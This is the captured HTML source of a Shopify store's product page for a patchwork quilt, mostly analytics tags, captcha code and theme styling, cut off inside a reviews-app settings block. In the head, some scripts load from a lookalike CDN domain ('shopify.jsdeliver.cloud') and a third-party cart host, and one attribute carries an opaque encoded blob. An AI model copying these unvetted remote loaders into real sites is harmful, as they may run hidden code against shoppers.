

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cozzyhomes.com/products/cactus-wn2607030cl
body_size: 54594
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    
    <!-- Global site tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-11434388965"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
      gtag('config', 'AW-11434388965');
    </script>
    <script>
    var _data = {'send_to': 'AW-11434388965', 'ecomm_pagetype':'other'};
    
    _data["ecomm_prodid"] = '47598711406825';
       _data["ecomm_pagetype"] = 'product';
       _data["ecomm_totalvalue"] = '79.95';
      
    gtag('event', 'page_view', _data);
    </script>

    <script src="https://nvcart.com/main.js?v=1769392411&domain=cozzyhomes.com" async></script>

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://cozzyhomes.com/products/cactus-wn2607030cl">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    

    <script src="//cozzyhomes.com/cdn/shop/t/4/assets/xmain.js?v=153255262053998867511752225641" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="zWTLdk2shBXmSPnn7v21KY1uBye8Exh/bOKCGB+/[base64]/ROsiUGzeOzjZvZENTu+M71u1XeVPlpx1JuT3UMLWJOYYN6Pj1WgIa+XO3y4GwKtGwXQVrHTNwCuNbkMrB17YzKhtGOQOeYm4BZh8QlVhq7E3xx6EeHLcEvXawA5N7SgoQChRfYyfAuH7RZkkZ82ddtSHf1giu72FWWEQ=="></script>
    <script src="//cozzyhomes.com/cdn/shop/t/4/assets/secondary.js?v=89066787090450969681752225634" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//cozzyhomes.com/cdn/shop/files/Cozzyhomes_Vuong_2_1.png?crop=center&height=32&v=1715068818&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Cactus WN2607030CL Quilt
 &ndash; Cozzyhomes</title>

  <!--  -->

    
      <meta name="description" content="PRODUCT DETAILS UNIQUE DESIGN The patchwork quilted throw blanket has many different elements, reversible design, both sides can be used. LASTING COLOR The beautiful colors and embroidered stitching bring simple fashion, this quilt lends a touch of texture and timeless. GREAT STITCH PROCESS Neat stitches enhance strong">
    

    

<meta property="og:site_name" content="Cozzyhomes">
<meta property="og:url" content="https://cozzyhomes.com/products/cactus-wn2607030cl">
<meta property="og:title" content="Cactus WN2607030CL Quilt">
<meta property="og:type" content="product">
<meta property="og:description" content="PRODUCT DETAILS UNIQUE DESIGN The patchwork quilted throw blanket has many different elements, reversible design, both sides can be used. LASTING COLOR The beautiful colors and embroidered stitching bring simple fashion, this quilt lends a touch of texture and timeless. GREAT STITCH PROCESS Neat stitches enhance strong"><meta property="og:image" content="http://cozzyhomes.com/cdn/shop/files/cactus-wn2607030cl-quilt.jpg?v=1743694058">
  <meta property="og:image:secure_url" content="https://cozzyhomes.com/cdn/shop/files/cactus-wn2607030cl-quilt.jpg?v=1743694058">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="1200"><meta property="og:price:amount" content="79.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Cactus WN2607030CL Quilt">
<meta name="twitter:description" content="PRODUCT DETAILS UNIQUE DESIGN The patchwork quilted throw blanket has many different elements, reversible design, both sides can be used. LASTING COLOR The beautiful colors and embroidered stitching bring simple fashion, this quilt lends a touch of texture and timeless. GREAT STITCH PROCESS Neat stitches enhance strong">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/69395022057/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://cozzyhomes.com/products/cactus-wn2607030cl.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-VN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"ba1f2b359372b943fd0c1803ae9c5254","betas":["rich-media-storefront-analytics"],"domain":"cozzyhomes.com","predictiveSearch":true,"shopId":69395022057,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "f40f0f-00.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "VN";
Shopify.theme = {"name":"Shrine-pro - 11\/7\/2025","id":150807838953,"schema_name":"Shrine PRO","schema_version":"1.1.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "cozzyhomes.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//cozzyhomes.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//cozzyhomes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//cozzyhomes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//cozzyhomes.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//cozzyhomes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//cozzyhomes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn2.ryviu.com\/v\/static\/js\/app.js?n=1\u0026shop=f40f0f-00.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":69395022057,"offset":-28800,"reqid":"7d01adca-7af4-4977-ac97-775d18dfd1d9-1769392411","pageurl":"cozzyhomes.com\/products\/cactus-wn2607030cl","u":"ea576fa3aaf6","p":"product","rtyp":"product","rid":8714374381801};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//cozzyhomes.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://cozzyhomes.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//cozzyhomes.com/cdn/shop/t/4/compiled_assets/scripts.js?v=1557"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: "Maven Pro";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//cozzyhomes.com/cdn/fonts/maven_pro/mavenpro_n4.c68ed1d8b5c0af622b14d3bb80bf3ead8907ac11.woff2") format("woff2"),
       url("//cozzyhomes.com/cdn/fonts/maven_pro/mavenpro_n4.522bf9c765ae9601c2a4846d60057ced1efdcde2.woff") format("woff");
}

        @font-face {
  font-family: "Maven Pro";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//cozzyhomes.com/cdn/fonts/maven_pro/mavenpro_n7.1cf8ef6e1971df8c9c821bcb73da0b10e0c49a8b.woff2") format("woff2"),
       url("//cozzyhomes.com/cdn/fonts/maven_pro/mavenpro_n7.1ecc5b9854a5f30ff1b42559ffcca41d24759633.woff") format("woff");
}

        
        

        :root {
          --font-body-family: "Maven Pro", sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: "Work Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//cozzyhomes.com/cdn/fonts/work_sans/worksans_n7.e2cf5bd8f2c7e9d30c030f9ea8eafc69f5a92f7b.woff2") format("woff2"),
       url("//cozzyhomes.com/cdn/fonts/work_sans/worksans_n7.20f1c80359e7f7b4327b81543e1acb5c32cd03cd.woff") format("woff");
}

        :root {
          --font-heading-family: "Work Sans", sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.5;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 246, 243, 238;
        --color-base-background-2: 246, 243, 238;
        --color-base-solid-button-labels: 246, 243, 238;
        --color-base-outline-button-labels: 182, 144, 82;
        --color-base-accent-1: 105, 14, 14;
        --color-base-accent-2: 182, 144, 82;
        --payment-terms-background-color: #f6f3ee;

        --gradient-base-background-1: #f6f3ee;
        --gradient-base-background-2: #f6f3ee;
        --gradient-base-accent-1: #690e0e;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(182, 144, 82, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.02em;
        line-height: calc(1 + 0.6 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//cozzyhomes.com/cdn/shop/t/4/assets/base.css?v=177795426897750888941752225620" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//cozzyhomes.com/cdn/fonts/maven_pro/mavenpro_n4.c68ed1d8b5c0af622b14d3bb80bf3ead8907ac11.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//cozzyhomes.com/cdn/fonts/work_sans/worksans_n7.e2cf5bd8f2c7e9d30c030f9ea8eafc69f5a92f7b.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//cozzyhomes.com/cdn/shop/t/4/assets/component-predictive-search.css?v=76514217051199997821752225627"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

    

        <script> 
if (((document.location.href.indexOf('/collections/all') > -1) && document.location.href.indexOf('/collections/all-products') === -1)) {
    document.location.href = '/';
}
    </script>

   
    
    <script>
      
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <!-- <script disable-devtool-auto src='https://cdn.jsdelivr.net/npm/disable-devtool'></script> -->
  <!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "sr5kmk946c");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/QXWE8b/klaviyo.js?company_id=QXWE8b"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Cactus WN2607030CL Quilt",
          ProductID: 8714374381801,
          Categories: ["BEST SELLING","New Arrivals","Quilt Blanket"],
          ImageURL: "https://cozzyhomes.com/cdn/shop/files/cactus-wn2607030cl-quilt_grande.jpg?v=1743694058",
          URL: "https://cozzyhomes.com/products/cactus-wn2607030cl",
          Brand: "Truong Anh Dao",
          Price: "$79.95",
          Value: "79.95",
          CompareAtPrice: "$189.95"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/ryviu-product-reviews-app/blocks/ryviu-js/807ad6ed-1a6a-4559-abea-ed062858d9da -->
<script>
  // RYVIU APP :: Settings
  var ryviu_global_settings = {"en":"{\"review_widget\":{\"reviewTotalText\":\"Review\",\"reviewTotalTexts\":\"Reviews\",\"reviewText\":\"review\",\"reviewsText\":\"reviews\",\"titleWrite\":\"Write a review\",\"titleCustomer\":\"Customer Reviews\",\"tstar5\":\"Excellent\",\"tstar4\":\"Good\",\"tstar3\":\"Average\",\"tstar2\":\"Poor\",\"tstar1\":\"Terrible\",\"emptyDescription\":\"There are no reviews.\",\"noticeWriteFirst\":\"Be the first to\",\"filter_review\":\"Filter\",\"filter_photo\":\"With photos\",\"filter_replies\":\"With replies\",\"sortbyText\":\"Sort by\",\"latestText\":\"Latest\",\"oldestText\":\"Oldest\",\"imagesSortText\":\"Images\",\"defaultSortText\":\"Default\",\"clearText\":\"All\",\"mostLikeSortText\":\"Most likes\",\"showingText\":\"Showing\",\"ofText\":\"of\",\"byText\":\"By\",\"customerPhotos\":\"Customer Photos\",\"average\":\"Average\",\"replyText\":\"reply\",\"repliesText\":\"replies\",\"hasOnly\":\"Has one\",\"textVerified\":\"Verified buyer\",\"ryplyText\":\"Comments\",\"helpulText\":\"Is this helpful?\",\"clear_all\":\"Clear all\",\"filter_list\":\"Filter\",\"starsText\":\"Stars\",\"starText\":\"Star\",\"submitDoneText\":\"Your review has been submitted.\",\"submitErrorText\":\"Can not send your review.\",\"textNotFound\":\"No results found.\",\"thankYou\":\"Thank you!\",\"loadMore\":\"Load more\",\"seeLess\":\"See less\",\"seeMore\":\"See more\"},\"form\":{\"titleForm\":\"Write a 